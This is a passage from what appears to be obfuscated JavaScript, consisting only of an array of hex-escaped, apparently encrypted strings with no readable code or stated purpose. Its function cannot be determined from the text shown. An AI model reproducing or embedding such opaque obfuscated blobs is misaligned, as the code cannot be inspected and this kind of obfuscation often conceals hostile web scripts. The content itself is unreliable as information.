x37\x38\x3d','\x77\x34\x2f\x44\x6e\x73\x4f\x77\x77\x35\x33\x43\x6f\x79\x41\x65\x77\x35\x34\x65\x46\x32\x72\x44\x74\x63\x4b\x58\x77\x36\x64\x6e\x77\x34\x6b\x79\x45\x32\x6f\x77','\x77\x72\x2f\x44\x6d\x63\x4f\x36\x41\x73\x4b\x37\x77\x34\x49\x3d','\x56\x43\x31\x64\x77\x37\x45\x61\x4a\x73\x4b\x4e\x77\x71\x2f\x44\x6e\x31\x63\x3d','\x77\x35\x33\x43\x71\x57\x6c\x41\x77\x35\x56\x36\x55\x78\x6c\x2f\x51\x73\x4f\x35\x77\x71\x51\x6d\x77\x36\x67\x74\x47\x47\x58\x44\x71\x38\x4f\x7a\x77\x6f\x52\x6a\x66\x38\x4f\x55','\x77\x36\x42\x4c\x77\x35\x46\x79\x77\x71\x4a\x65\x4d\x55\x38\x3d','\x58\x6c\x37\x43\x70\x73\x4f\x46\x43\x57\x6f\x68\x5a\x7a\x37\x43\x6b\x44\x2f\x43\x6d\x46\x51\x56\x77\x34\x31\x37\x52\x56\x6b\x6c\x77\x35\x44\x44\x75\x6c\x6b\x48\x77\x37\x59\x7a\x49\x67\x3d\x3d','\x55\x4d\x4b\x4e\x77\x35\x63\x6f\x4b\x6b\x63\x5a','\x77\x6f\x7a\x43\x6f\x67\x7a\x43\x6e\x41\x3d\x3d','\x77\x6f\x6e\x43\x73\x68\x6a\x43\x6a\x63\x4f\x43\x77\x6f\x6e\x44\x73\x67\x3d\x3d','\x77\x72\x50\x43\x69\x38\x4f\x61\x77\x36\x33\x43\x76\x46\x67\x30\x77\x70\x66\x43\x70\x63\x4f\x4b\x65\x57\x77\x35\x77\x6f\x7a\x44\x67\x38\x4f\x4a\x77\x36\x78\x61\x77\x72\x44\x44\x71\x41\x3d\x3d','\x77\x72\x4c\x43\x67\x38\x4f\x59\x77\x37\x7a\x43\x74\x67\x3d\x3d','\x47\x58\x74\x6b','\x49\x69\x5a\x6d\x42\x63\x4f\x43\x41\x56\x48\x44\x6a\x78\x49\x41','\x4f\x6a\x70\x38\x42\x4d\x4f\x66\x49\x52\x62\x44\x68\x42\x4d\x63\x77\x37\x4c\x44\x73\x54\x73\x4c\x44\x53\x4e\x77\x54\x6a\x67\x42\x4e\x77\x3d\x3d','\x77\x72\x5a\x58\x4b\x33\x76\x44\x74\x67\x3d\x3d','\x52\x73\x4b\x5a\x53\x77\x3d\x3d','\x77\x34\x37\x44\x69\x73\x4f\x79\x77\x35\x48\x43\x74\x67\x6b\x50\x77\x35\x67\x4c\x55\x58\x30\x3d','\x77\x70\x44\x43\x72\x68\x76\x43\x69\x38\x4f\x49\x77\x6f\x7a\x43\x6e\x63\x4b\x59\x43\x63\x4b\x42\x4a\x73\x4b\x4d\x4f\x73\x4b\x4e\x77\x72\x44\x44\x6b\x63\x4b\x61\x77\x72\x54\x43\x69\x53\x6a\x44\x68\x4d\x4f\x47\x77\x37\x48\x43\x74\x63\x4f\x45\x77\x6f\x31\x2b\x77\x72\x45\x3d','\x77\x6f\x34\x45\x77\x34\x76\x43\x71\x51\x54\x43\x6f\x67\x3d\x3d','\x77\x70\x64\x54\x4a\x55\x6e\x44\x6e\x38\x4b\x78\x77\x71\x4d\x65\x77\x37\x4d\x44\x4d\x7a\x52\x57\x77\x35\x50\x43\x6e\x38\x4b\x78\x77\x70\x7a\x43\x70\x73\x4f\x76\x50\x38\x4b\x46','\x77\x72\x64\x66\x4b\x57\x72\x44\x76\x4d\x4b\x55\x77\x36\x67\x54\x77\x37\x67\x49\x4d\x69\x6c\x4b\x77\x34\x48\x43\x76\x38\x4b\x71\x77\x70\x33\x43\x6f\x4d\x4b\x6b\x4d\x38\x4b\x65\x77\x71\x42\x53\x5a\x4d\x4b\x46\x77\x35\x39\x4e\x52\x4d\x4f\x4c','\x77\x36\x55\x4c\x77\x70\x55\x2f\x77\x72\x49\x3d','\x62\x56\x30\x7a\x54\x73\x4f\x51\x41\x73\x4f\x41\x77\x70\x73\x39\x54\x38\x4b\x4b','\x57\x63\x4b\x68\x57\x63\x4f\x38\x77\x72\x6e\x43\x74\x4d\x4f\x4f\x77\x36\x67\x3d','\x77\x71\x58\x43\x71\x42\x72\x43\x67\x38\x4f\x43\x77\x70\x72\x44\x6e\x63\x4f\x6e\x47\x4d\x4b\x61\x45\x63\x4b\x6c\x42\x38\x4b\x4f\x77\x37\x37\x44\x68\x63\x4b\x4e\x77\x71\x6e\x43\x67\x79\x50\x44\x6b\x4d\x4f\x32\x77\x72\x37\x44\x75\x73\x4b\x4e\x77\x35\x55\x6d\x77\x36\x4a\x35\x77\x36\x72\x43\x6b\x4d\x4f\x4a\x77\x35\x33\x44\x74\x44\x77\x63\x77\x6f\x59\x58\x4e\x45\x67\x51\x4b\x46\x37\x43\x76\x44\x45\x46\x77\x71\x44\x44\x6d\x63\x4b\x67\x77\x37\x44\x44\x74\x54\x30\x56\x77\x35\x66\x43\x6c\x38\x4f\x52\x4e\x4d\x4f\x41\x77\x37\x64\x34\x77\x36\x41\x79\x77\x72\x55\x32\x55\x73\x4b\x73\x77\x37\x31\x58\x48\x73\x4f\x39\x77\x70\x6e\x43\x73\x73\x4b\x32\x62\x33\x59\x51\x59\x7a\x58\x44\x67\x56\x55\x44\x77\x6f\x56\x39\x65\x77\x3d\x3d','\x4d\x63\x4b\x76\x77\x37\x51\x3d','\x77\x70\x6e\x43\x74\x7a\x49\x3d','\x77\x71\x51\x2b\x61\x73\x4b\x56\x77\x71\x2f\x44\x6f\x46\x34\x4a\x42\x77\x3d\x3d','\x77\x70\x30\x5a\x77\x35\x44\x43\x71\x52\x6e\x43\x76\x6d\x77\x31','\x57\x38\x4b\x72\x65\x4d\x4f\x37\x77\x71\x4c\x43\x73\x73\x4f\x4f\x77\x37\x77\x3d','\x77\x36\x78\x41\x77\x71\x41\x39','\x77\x37\x63\x46\x77\x70\x6f\x2f\x77\x72\x72\x44\x6e\x73\x4f\x70\x77\x37\x74\x55\x77\x35\x52\x51\x77\x34\x77\x4c\x77\x35\x56\x52\x55\x73\x4f\x77\x77\x70\x50\x44\x69\x6c\x38\x5a','\x62\x63\x4b\x39\x59\x54\x62\x44\x6d\x67\x3d\x3d','\x77\x72\x37\x44\x6a\x73\x4f\x77\x42\x4d\x4b\x69\x77\x35\x54\x43\x6e\x63\x4b\x4a\x77\x72\x76\x44\x6d\x63\x4f\x76\x77\x34\x63\x3d','\x77\x72\x2f\x44\x6c\x38\x4f\x79\x48\x63\x4f\x68\x77\x34\x58\x43\x6e\x4d\x4b\x75\x77\x6f\x4c\x44\x68\x4d\x4f\x69\x77\x34\x7a\x43\x71\x73\x4f\x66\x49\x6d\x44\x44\x6e\x38\x4b\x32\x77\x37\x6c\x52\x57\x6d\x63\x3d','\x49\x57\x4e\x59\x4c\x63\x4b\x2f\x5a\x73\x4f\x4d\x66\x67\x3d\x3d','\x77\x36\x4a\x4c\x77\x34\x6c\x38\x77\x72\x42\x65\x49\x6b\x58\x43\x6d\x73\x4b\x34\x77\x37\x68\x42\x77\x6f\x2f\x44\x69\x38\x4f\x51\x77\x35\x59\x66\x77\x34\x73\x2f\x77\x72\x54\x43\x72\x77\x44\x43\x70\x4d\x4f\x6d','\x77\x6f\x6b\x6e\x77\x36\x64\x71\x41\x51\x3d\x3d','\x77\x34\x4c\x44\x6b\x4d\x4f\x6f\x77\x35\x72\x43\x6f\x53\x49\x65\x77\x35\x67\x44\x56\x77\x3d\x3d','\x77\x72\x62\x43\x6c\x73\x4f\x41','\x46\x63\x4b\x59\x49\x67\x37\x43\x67\x73\x4f\x67\x77\x71\x52\x42\x77\x36\x2f\x44\x71\x77\x3d\x3d','\x4e\x46\x37\x44\x6d\x42\x62\x43\x67\x77\x66\x43\x6f\x54\x55\x3d','\x61\x4d\x4b\x2f\x66\x79\x62\x44\x6d\x73\x4f\x7a\x77\x6f\x39\x61\x77\x71\x72\x43\x68\x38\x4b\x52\x77\x70\x30\x3d','\x59\x63\x4f\x6e\x50\x63\x4f\x51\x44\x77\x3d\x3d','\x62\x43\x74\x57\x56\x38\x4f\x65\x77\x70\x50\x44\x73\x54\x39\x5a\x45\x73\x4b\x6e\x56\x6c\x6f\x3d','\x4a\x79\x66\x43\x76\x48\x4e\x49\x51\x51\x3d\x3d','\x61\x48\x52\x72\x77\x71\x2f\x43\x73\x67\x3d\x3d','\x4b\x69\x33\x43\x74\x47\x52\x4a\x61\x6e\x49\x48\x77\x34\x72\x43\x71\x7a\x38\x4b\x77\x71\x33\x43\x74\x58\x76\x44\x6f\x77\x3d\x3d','\x77\x35\x62\x43\x70\x33\x35\x5a\x77\x35\x74\x45\x51\x67\x35\x35\x4a\x63\x4f\x37\x77\x72\x4d\x6e\x77\x36\x51\x39','\x41\x63\x4b\x4f\x77\x70\x72\x44\x6a\x38\x4f\x58\x42\x41\x3d\x3d','\x77\x34\x6e\x43\x6a\x63\x4f\x56\x59\x38\x4f\x7a\x44\x63\x4f\x65\x62\x44\x39\x72\x50\x38\x4b\x2f\x77\x36\x37\x43\x6d\x52\x48\x43\x6d\x4d\x4b\x77\x77\x71\x46\x33\x77\x6f\x33\x44\x70\x6e\x77\x3d','\x77\x35\x76\x43\x69\x38\x4f\x73\x59\x73\x4f\x2b\x4f\x4d\x4b\x43\x53\x77\x46\x63\x48\x73\x4b\x49\x77\x36\x54\x43\x72\x79\x48\x43\x70\x4d\x4b\x51\x77\x6f\x5a\x48','\x55\x38\x4b\x56\x53\x51\x66\x44\x75\x73\x4f\x54\x77\x37\x35\x75\x77\x6f\x2f\x43\x6f\x73\x4b\x32\x77\x71\x59\x3d','\x49\x53\x50\x43\x6f\x33\x31\x48\x56\x46\x41\x4e\x77\x34\x72\x44\x72\x44\x51\x61\x77\x70\x54\x43\x75\x45\x62\x44\x71\x51\x33\x43\x74\x55\x48\x43\x69\x4d\x4f\x30\x4f\x57\x6e\x43\x72\x38\x4f\x48\x62\x55\x6e\x44\x74\x73\x4b\x75','\x4f\x4d\x4f\x46\x43\x48\x6a\x43\x6f\x67\x3d\x3d','\x47\x38\x4f\x57\x49\x41\x3d\x3d','\x62\x79\x4a\x77\x42\x73\x4f\x45\x45\x63\x4f\x66\x4a\x53\x30\x3d','\x77\x72\x30\x31\x59\x4d\x4b\x58\x77\x72\x33\x44\x6f\x51\x3d\x3d','\x66\x31\x33\x43\x75\x73\x4f\x4a\x44\x58\x39\x37\x59\x79\x6e\x44\x68\x7a\x7a\x44\x6e\x46\x59\x62\x77\x34\x70\x78\x57\x51\x42\x67\x77\x70\x76\x44\x75\x46\x73\x64\x77\x37\x6c\x36\x64\x38\x4f\x72','\x65\x33\x70\x6d\x77\x71\x72\x43\x76\x67\x3d\x3d','\x59\x6e\x39\x4c','\x66\x6c\x34\x6f\x57\x73\x4f\x4e\x48\x73\x4f\x47','\x77\x72\x62\x44\x68\x4d\x4f\x39\x46\x73\x4b\x37\x77\x35\x6b\x3d','\x77\x35\x62\x44\x6c\x73\x4f\x6f\x77\x35\x44\x43\x71\x7a\x5a\x45\x77\x35\x59\x41\x56\x6d\x76\x44\x75\x38\x4b\x56\x77\x35\x31\x71\x77\x34\x4d\x31','\x4c\x63\x4b\x6d\x77\x6f\x4e\x2f\x77\x35\x50\x43\x76\x73\x4b\x64\x55\x42\x6e\x44\x71\x67\x3d\x3d','\x77\x71\x35\x58\x4d\x57\x66\x44\x74\x4d\x4b\x43\x77\x72\x49\x66\x77\x36\x56\x49\x4e\x43\x35\x64\x77\x34\x62\x43\x6e\x63\x4b\x35\x77\x70\x66\x43\x76\x4d\x4f\x2b\x41\x38\x4b\x51\x77\x6f\x64\x48\x4f\x4d\x4b\x4f\x77\x34\x4e\x4c\x41\x73\x4b\x47\x77\x37\x4c\x43\x70\x6b\x58\x44\x70\x67\x4a\x33\x66\x73\x4f\x52\x52\x42\x30\x3d','\x64\x43\x70\x78\x46\x73\x4f\x31','\x57\x78\x49\x63\x77\x34\x30\x33\x77\x6f\x30\x39\x49\x73\x4f\x53\x77\x72\x45\x77\x43\x73\x4b\x4f','\x65\x33\x6a\x43\x74\x52\x48\x44\x73\x57\x59\x3d','\x77\x72\x55\x78\x65\x73\x4f\x36\x77\x34\x73\x3d','\x54\x38\x4f\x55\x4a\x6a\x72\x43\x72\x44\x50\x44\x6e\x6d\x6a\x44\x73\x57\x72\x43\x6d\x52\x33\x43\x75\x57\x76\x43\x6e\x73\x4f\x45\x50\x73\x4f\x4e\x57\x6b\x50\x44\x69\x52\x33\x44\x68\x38\x4b\x64\x77\x35\x56\x62\x65\x41\x6e\x43\x6a\x4d\x4b\x4a\x77\x36\x41\x52\x77\x34\x7a\x43\x71\x4d\x4b\x38\x53\x41\x70\x75\x4b\x67\x3d\x3d','\x77\x37\x52\x4f\x77\x71\x67\x74\x53\x51\x3d\x3d','\x77\x72\x48\x43\x6b\x63\x4f\x52\x77\x37\x76\x43\x6b\x6b\x68\x2f\x77\x70\x62\x43\x70\x4d\x4f\x36\x66\x57\x6f\x50','\x4c\x79\x46\x7a\x44\x73\x4f\x55\x4a\x51\x3d\x3d','\x66\x30\x68\x79\x45\x47\x77\x3d','\x77\x71\x35\x58\x4d\x57\x66\x44\x74\x4d\x4b\x43\x77\x72\x49\x66\x77\x36\x56\x49\x4e\x43\x35\x64\x77\x34\x62\x43\x6e\x63\x4b\x35\x77\x70\x66\x43\x76\x4d\x4f\x2b\x41\x38\x4b\x51\x77\x6f\x64\x48\x4f\x4d\x4b\x4f\x77\x34\x4e\x4c\x41\x73\x4b\x47\x77\x37\x4c\x43\x70\x6b\x66\x44\x70\x67\x4a\x33\x66\x73\x4f\x52\x52\x42\x30\x3d','\x4d\x73\x4f\x43\x77\x72\x55\x73\x77\x72\x77\x3d','\x77\x70\x4c\x43\x74\x42\x44\x43\x6e\x63\x4f\x6d\x77\x70\x7a\x44\x6c\x73\x4b\x68\x47\x4d\x4b\x6e\x41\x4d\x4b\x30\x43\x51\x3d\x3d','\x77\x70\x76\x44\x76\x47\x59\x55\x77\x36\x34\x43','\x59\x44\x6c\x38\x44\x63\x4f\x30','\x4f\x32\x31\x39\x4d\x4d\x4b\x71\x62\x73\x4f\x57\x64\x73\x4b\x38\x56\x73\x4f\x6f\x77\x37\x62\x44\x70\x53\x72\x43\x69\x78\x72\x43\x6b\x73\x4b\x7a\x77\x6f\x48\x44\x73\x51\x52\x38\x77\x70\x4a\x6c\x66\x6b\x68\x4c\x77\x71\x56\x31\x47\x6c\x4d\x4b\x77\x35\x6f\x72\x5a\x63\x4f\x65\x77\x6f\x76\x43\x6f\x77\x44\x43\x6b\x44\x4a\x79\x53\x73\x4b\x51\x52\x38\x4b\x73','\x77\x72\x51\x6f\x5a\x38\x4b\x44\x77\x72\x33\x44\x75\x67\x3d\x3d','\x4a\x53\x78\x51\x4e\x68\x52\x49\x62\x41\x3d\x3d','\x50\x4d\x4b\x55\x4e\x78\x58\x43\x6a\x73\x4f\x32\x77\x70\x39\x65\x77\x36\x76\x43\x72\x73\x4f\x30\x77\x72\x76\x43\x71\x67\x64\x66\x48\x73\x4b\x43\x77\x36\x54\x44\x6f\x63\x4b\x56\x77\x35\x6a\x44\x71\x68\x70\x6b\x65\x67\x3d\x3d','\x77\x37\x30\x4c\x77\x6f\x38\x6a\x77\x72\x44\x44\x6d\x73\x4f\x7a\x77\x36\x41\x49\x77\x70\x35\x64\x77\x35\x30\x66\x77\x34\x35\x52','\x53\x78\x6b\x51\x77\x34\x77\x43\x77\x70\x6b\x3d','\x4a\x73\x4f\x52\x77\x72\x67\x76\x77\x72\x77\x3d','\x64\x32\x76\x43\x6f\x68\x62\x44\x73\x6e\x51\x68\x52\x73\x4b\x7a\x77\x6f\x67\x62\x77\x6f\x37\x43\x68\x63\x4f\x6d\x77\x71\x67\x75\x77\x70\x49\x66\x77\x36\x54\x43\x6c\x73\x4b\x6c\x77\x71\x30\x54\x43\x38\x4b\x53\x77\x37\x50\x43\x72\x44\x46\x64\x64\x41\x3d\x3d','\x56\x38\x4f\x55\x50\x43\x62\x43\x72\x67\x3d\x3d','\x5a\x45\x2f\x43\x71\x63\x4f\x53\x4b\x33\x6c\x71\x59\x69\x2f\x43\x72\x53\x33\x44\x68\x45\x49\x3d','\x64\x73\x4b\x7a\x62\x79\x72\x44\x6b\x38\x4f\x34','\x64\x32\x76\x43\x6f\x68\x62\x44\x73\x6e\x51\x68\x52\x73\x4b\x7a\x77\x6f\x67\x62\x77\x6f\x37\x43\x68\x63\x4f\x6d\x77\x71\x67\x75\x77\x70\x49\x66\x77\x36\x54\x43\x6c\x73\x4b\x6c\x77\x71\x30\x54\x43\x38\x4b\x50\x77\x37\x44\x43\x72\x79\x78\x58\x66\x73\x4f\x49\x55\x51\x3d\x3d','\x77\x72\x76\x43\x68\x42\x64\x37\x5a\x67\x3d\x3d','\x77\x37\x6c\x5a\x77\x35\x70\x6e\x77\x70\x5a\x59\x4d\x30\x54\x43\x6e\x4d\x4f\x53\x77\x37\x70\x61\x77\x6f\x41\x3d','\x77\x34\x50\x43\x70\x48\x35\x64\x77\x35\x52\x30\x56\x52\x73\x3d','\x66\x63\x4f\x66\x77\x36\x68\x70\x77\x71\x58\x43\x67\x69\x67\x61\x77\x36\x7a\x44\x75\x4d\x4f\x5a\x66\x4d\x4f\x35\x53\x58\x7a\x44\x6c\x79\x52\x4d\x51\x73\x4b\x59\x46\x73\x4f\x58','\x58\x73\x4b\x2b\x5a\x73\x4f\x68\x77\x72\x38\x3d','\x77\x37\x66\x44\x73\x47\x70\x2f\x77\x71\x7a\x44\x6c\x51\x3d\x3d','\x77\x34\x6e\x44\x6d\x68\x49\x49\x77\x70\x41\x6d\x77\x35\x4c\x43\x67\x79\x37\x43\x6b\x4d\x4f\x43\x63\x55\x62\x44\x73\x45\x62\x43\x70\x4d\x4f\x62\x66\x6c\x37\x43\x6e\x54\x38\x55\x4b\x58\x54\x43\x6f\x54\x37\x43\x75\x4d\x4b\x77\x5a\x63\x4f\x61\x51\x6b\x37\x43\x6e\x41\x72\x43\x73\x31\x73\x36\x66\x38\x4f\x73\x46\x77\x3d\x3d','\x77\x37\x41\x59\x77\x70\x77\x72\x77\x71\x50\x44\x6e\x73\x4f\x43\x77\x36\x4d\x66\x77\x35\x31\x61\x77\x34\x45\x4b','\x4a\x44\x35\x31','\x77\x34\x44\x43\x75\x6e\x77\x3d','\x62\x32\x62\x43\x67\x77\x3d\x3d','\x77\x71\x76\x44\x6d\x6b\x46\x69\x77\x72\x76\x44\x68\x6e\x78\x59\x63\x57\x48\x43\x6d\x73\x4f\x55\x77\x71\x77\x41\x77\x36\x34\x53\x65\x63\x4b\x66\x61\x32\x6a\x44\x70\x38\x4f\x77\x64\x4d\x4b\x38\x59\x63\x4f\x6b\x77\x37\x4d\x4c\x59\x7a\x72\x44\x6e\x63\x4b\x69\x54\x45\x55\x3d','\x56\x73\x4b\x39\x65\x53\x73\x3d','\x77\x37\x6a\x44\x74\x46\x64\x44\x77\x6f\x6b\x61','\x77\x70\x66\x43\x73\x67\x62\x43\x68\x77\x3d\x3d','\x65\x33\x64\x64','\x77\x36\x55\x47\x77\x71\x34\x3d','\x59\x54\x62\x43\x75\x6b\x64\x55\x52\x30\x30\x4d\x77\x35\x2f\x44\x71\x6e\x41\x3d','\x77\x37\x4c\x43\x69\x33\x4d\x50\x77\x37\x51\x3d','\x61\x56\x56\x41\x43\x6e\x6f\x71\x77\x72\x6f\x57','\x4f\x73\x4b\x2f\x77\x70\x39\x31','\x77\x71\x7a\x44\x67\x4d\x4f\x2f\x42\x4d\x4b\x71','\x77\x72\x59\x67\x61\x51\x3d\x3d','\x61\x53\x34\x53\x55\x4d\x4b\x44\x77\x34\x54\x43\x75\x7a\x5a\x66\x53\x4d\x4f\x32\x43\x68\x31\x6e\x62\x4d\x4f\x38\x77\x71\x48\x44\x73\x47\x4c\x43\x70\x4d\x4f\x75\x77\x34\x7a\x43\x70\x33\x6c\x57\x77\x71\x4a\x30\x4d\x7a\x70\x56\x77\x72\x2f\x43\x6a\x63\x4b\x63\x77\x6f\x44\x43\x68\x53\x67\x6c\x77\x37\x6a\x44\x75\x63\x4b\x45\x4a\x73\x4b\x68\x56\x44\x52\x55\x77\x36\x72\x43\x69\x48\x6c\x58\x77\x35\x33\x44\x6f\x73\x4f\x31\x47\x4d\x4f\x44\x55\x30\x56\x2f\x66\x63\x4b\x44\x54\x41\x49\x2b\x47\x38\x4f\x2b\x77\x37\x45\x3d','\x61\x6e\x2f\x43\x74\x67\x7a\x44\x6f\x57\x63\x3d','\x46\x6b\x4c\x44\x73\x67\x3d\x3d','\x62\x69\x52\x36','\x77\x72\x44\x44\x6e\x33\x63\x3d','\x77\x71\x4a\x43\x4b\x47\x38\x3d','\x77\x71\x2f\x43\x6b\x52\x52\x76','\x77\x6f\x49\x52\x77\x34\x55\x3d','\x77\x37\x46\x64\x77\x71\x63\x3d','\x77\x34\x4c\x43\x74\x63\x4f\x46','\x77\x34\x51\x6a\x77\x36\x76\x43\x74\x42\x50\x43\x73\x48\x49\x31\x48\x6a\x46\x52\x44\x63\x4b\x35\x52\x38\x4b\x47\x77\x6f\x49\x69\x46\x73\x4f\x66\x77\x70\x76\x43\x6e\x63\x4f\x58\x77\x71\x62\x43\x6b\x73\x4b\x53\x4e\x79\x46\x6b\x77\x36\x56\x34\x55\x4d\x4f\x44\x77\x6f\x4c\x43\x6a\x51\x3d\x3d','\x4c\x4d\x4f\x51\x43\x32\x77\x3d','\x66\x55\x48\x44\x74\x6d\x54\x44\x6c\x63\x4b\x4b\x55\x77\x3d\x3d','\x64\x38\x4b\x7a\x61\x67\x3d\x3d','\x62\x6d\x50\x43\x75\x68\x76\x44\x75\x6d\x49\x3d','\x77\x70\x33\x44\x6f\x57\x51\x50\x77\x36\x63\x55\x77\x70\x55\x47','\x50\x6d\x35\x70','\x56\x43\x31\x64\x77\x36\x77\x51\x4b\x63\x4b\x63','\x57\x4d\x4b\x67\x62\x73\x4f\x74\x77\x71\x33\x43\x74\x4d\x4f\x4f\x77\x36\x72\x43\x6c\x67\x3d\x3d','\x77\x36\x6e\x44\x75\x6c\x64\x55\x77\x6f\x6b\x62\x77\x36\x30\x3d','\x64\x57\x58\x43\x73\x77\x3d\x3d','\x77\x72\x38\x78\x65\x4d\x4b\x5a\x77\x71\x37\x44\x71\x45\x51\x44\x45\x51\x3d\x3d','\x61\x48\x56\x70\x77\x72\x44\x43\x76\x79\x59\x4f\x77\x35\x46\x4f\x77\x34\x41\x43\x52\x38\x4b\x79\x77\x34\x72\x43\x71\x73\x4f\x32\x77\x37\x37\x44\x6a\x67\x3d\x3d','\x77\x71\x50\x43\x70\x67\x48\x43\x69\x67\x3d\x3d','\x53\x51\x51\x4e\x77\x36\x73\x66\x77\x6f\x63\x39','\x77\x72\x6e\x43\x6f\x4d\x4b\x64\x51\x73\x4f\x45\x77\x72\x45\x45\x77\x34\x2f\x44\x75\x55\x54\x44\x6d\x38\x4f\x55\x52\x4d\x4b\x59\x77\x71\x55\x3d','\x61\x4d\x4b\x73\x59\x53\x72\x44\x69\x77\x3d\x3d','\x66\x56\x6e\x43\x6f\x73\x4f\x48\x48\x6e\x59\x3d','\x62\x4d\x4b\x34\x53\x67\x3d\x3d','\x77\x72\x4c\x44\x75\x54\x31\x77\x77\x36\x6e\x44\x6d\x7a\x35\x58\x4d\x33\x48\x44\x69\x38\x4f\x33\x77\x34\x30\x5a\x77\x71\x6b\x42\x4e\x41\x3d\x3d','\x52\x44\x4a\x66\x77\x37\x59\x4c','\x77\x35\x44\x43\x6f\x48\x35\x62\x77\x37\x4e\x76','\x77\x71\x37\x44\x73\x4d\x4f\x2f','\x4b\x63\x4b\x69\x77\x6f\x31\x76\x77\x37\x48\x43\x76\x63\x4b\x74\x58\x54\x48\x44\x72\x51\x3d\x3d','\x77\x34\x7a\x44\x6b\x6b\x41\x3d','\x59\x53\x4e\x38\x45\x63\x4f\x52\x48\x41\x3d\x3d','\x77\x35\x4c\x43\x70\x31\x55\x3d','\x77\x34\x2f\x43\x69\x73\x4f\x6a\x64\x4d\x4f\x51\x4f\x77\x3d\x3d','\x77\x72\x41\x6e\x77\x36\x41\x3d','\x77\x36\x76\x44\x72\x4d\x4f\x6b','\x62\x38\x4f\x68\x4a\x41\x3d\x3d','\x48\x73\x4b\x53\x77\x6f\x59\x3d','\x61\x45\x4e\x4e','\x42\x38\x4b\x65\x77\x70\x4c\x44\x6a\x73\x4f\x69\x41\x77\x3d\x3d','\x41\x63\x4b\x75\x77\x72\x51\x3d','\x65\x4d\x4b\x30\x62\x44\x48\x44\x76\x73\x4f\x70','\x77\x70\x34\x78\x5a\x51\x3d\x3d','\x77\x35\x6b\x35\x77\x70\x73\x3d','\x5a\x78\x4e\x61','\x77\x34\x51\x4f\x77\x70\x55\x3d','\x64\x47\x54\x43\x69\x77\x3d\x3d','\x62\x56\x6f\x38\x54\x38\x4f\x6c\x42\x41\x3d\x3d','\x77\x35\x6b\x67\x77\x72\x34\x3d','\x77\x6f\x70\x6c\x4a\x51\x3d\x3d','\x61\x45\x2f\x43\x67\x41\x3d\x3d','\x43\x4d\x4b\x4f\x47\x41\x3d\x3d','\x77\x34\x70\x34\x77\x6f\x77\x3d','\x43\x54\x59\x52\x63\x44\x6f\x6b','\x77\x36\x54\x43\x72\x48\x4d\x3d','\x5a\x6d\x4a\x77','\x77\x37\x33\x44\x74\x6b\x51\x3d','\x77\x37\x55\x70\x77\x72\x54\x44\x6a\x47\x55\x31\x65\x4d\x4b\x43\x77\x70\x2f\x44\x6e\x41\x3d\x3d','\x54\x51\x6b\x59\x77\x34\x30\x31\x77\x6f\x55\x38\x4b\x63\x4f\x6e\x77\x6f\x45\x3d','\x66\x6c\x4a\x79\x44\x45\x6b\x33','\x77\x37\x54\x43\x71\x63\x4f\x58','\x55\x48\x37\x43\x6a\x38\x4f\x6b\x4c\x31\x68\x49\x52\x42\x4c\x43\x6f\x77\x66\x44\x76\x47\x34\x79\x77\x36\x78\x50\x65\x33\x78\x66\x77\x71\x72\x44\x67\x32\x6f\x2b\x77\x34\x6b\x65\x45\x4d\x4b\x34\x43\x41\x52\x55\x77\x34\x70\x74\x42\x4d\x4f\x49\x77\x34\x52\x35\x77\x36\x44\x43\x69\x38\x4b\x45\x48\x63\x4f\x32\x42\x73\x4f\x62\x77\x34\x6f\x72\x77\x36\x48\x43\x68\x6a\x50\x43\x71\x6e\x35\x30\x4d\x73\x4b\x79\x5a\x63\x4f\x48\x77\x6f\x52\x79\x52\x63\x4f\x4c\x77\x72\x44\x44\x6d\x73\x4b\x44\x55\x52\x59\x3d','\x46\x63\x4f\x4a\x5a\x53\x2f\x44\x75\x69\x37\x43\x6d\x48\x76\x43\x73\x44\x6a\x44\x6e\x41\x3d\x3d','\x62\x44\x68\x49\x57\x38\x4f\x50','\x77\x72\x49\x2f\x59\x63\x4b\x62\x77\x71\x44\x44\x72\x41\x3d\x3d','\x63\x54\x74\x78\x43\x73\x4f\x6b','\x62\x33\x6b\x46','\x4b\x4d\x4f\x47\x77\x72\x63\x2b\x77\x71\x33\x44\x6d\x77\x3d\x3d','\x63\x54\x35\x2f\x45\x4d\x4f\x6b\x47\x67\x3d\x3d','\x53\x4d\x4f\x62\x4e\x44\x62\x43\x73\x78\x33\x44\x6a\x41\x3d\x3d','\x77\x37\x39\x66\x77\x35\x31\x6d\x77\x71\x4e\x4e','\x77\x71\x54\x43\x69\x78\x39\x72\x65\x79\x44\x43\x6d\x51\x3d\x3d','\x63\x79\x31\x4b\x56\x63\x4f\x50\x77\x70\x55\x3d','\x51\x79\x64\x41\x77\x36\x73\x3d','\x57\x79\x64\x64\x77\x37\x67\x4c\x4c\x51\x3d\x3d','\x63\x73\x4f\x65\x46\x51\x3d\x3d','\x64\x6a\x42\x42\x77\x37\x34\x47','\x77\x36\x48\x43\x72\x58\x68\x73\x77\x34\x70\x72','\x77\x71\x66\x44\x6b\x6e\x52\x46\x77\x36\x4d\x66\x77\x70\x67\x54\x77\x34\x44\x43\x76\x73\x4b\x79\x77\x37\x6a\x43\x76\x63\x4b\x44','\x77\x37\x58\x43\x6d\x55\x78\x79\x4d\x6c\x62\x43\x67\x38\x4b\x35\x77\x35\x7a\x43\x6d\x73\x4b\x4e\x77\x72\x6a\x43\x68\x4d\x4b\x65\x52\x4d\x4b\x4a\x77\x37\x34\x73\x53\x6b\x4c\x44\x6c\x73\x4f\x42\x77\x34\x4c\x44\x76\x6c\x2f\x44\x6a\x63\x4b\x47\x57\x31\x4a\x34\x77\x37\x54\x43\x68\x54\x6a\x44\x73\x69\x6e\x44\x68\x77\x6e\x44\x67\x78\x66\x43\x67\x4d\x4f\x77\x77\x34\x6e\x43\x72\x38\x4b\x54\x77\x35\x39\x70\x63\x4d\x4f\x4a\x45\x77\x3d\x3d','\x77\x37\x6e\x44\x70\x56\x56\x4f\x77\x70\x49\x3d','\x77\x35\x7a\x43\x6a\x63\x4f\x79','\x4c\x38\x4f\x31\x41\x41\x3d\x3d','\x77\x35\x37\x43\x72\x53\x54\x43\x74\x53\x49\x2f\x41\x73\x4f\x6d\x41\x4d\x4b\x6b\x77\x72\x49\x68\x62\x77\x34\x33\x77\x70\x30\x48\x4a\x51\x30\x49\x52\x38\x4f\x33\x77\x72\x41\x2f\x77\x72\x72\x43\x6f\x45\x62\x44\x70\x73\x4b\x2f\x77\x70\x31\x46\x77\x70\x66\x44\x6f\x42\x66\x44\x75\x38\x4b\x64\x77\x70\x58\x44\x71\x57\x64\x34','\x4b\x43\x6c\x48','\x77\x37\x49\x37\x77\x70\x30\x3d','\x59\x31\x48\x44\x70\x32\x54\x44\x67\x4d\x4b\x66'